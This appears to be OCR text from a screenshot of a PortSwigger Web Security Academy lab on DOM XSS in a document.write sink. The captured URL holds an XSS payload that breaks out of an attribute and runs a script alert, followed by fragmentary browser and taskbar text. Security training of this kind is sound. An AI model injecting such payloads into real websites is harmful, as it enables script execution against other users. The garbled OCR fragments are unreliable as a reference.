 Lab: DOM XSS in document.writ
DOM XSS in document.write sin
https://0aa9002104ce44e48324342e0
0aa9002104ce44e48324342e0086001d.web-security-academy.net/?search="><script>alert(1)<%2Fscript>')%3B%2F%2F
A
1
Import bookmarks...
Other Bookmarks
Finish setup
aa9002104ce44e48324342e0086001d.web-security-academy.net
1
OK
Read 0aa9002104ce44e48324342e0086001d.web-security-academy.net
Type here to search
a
35°C مشمس
ENG
11:37 PM
6/7/2025
4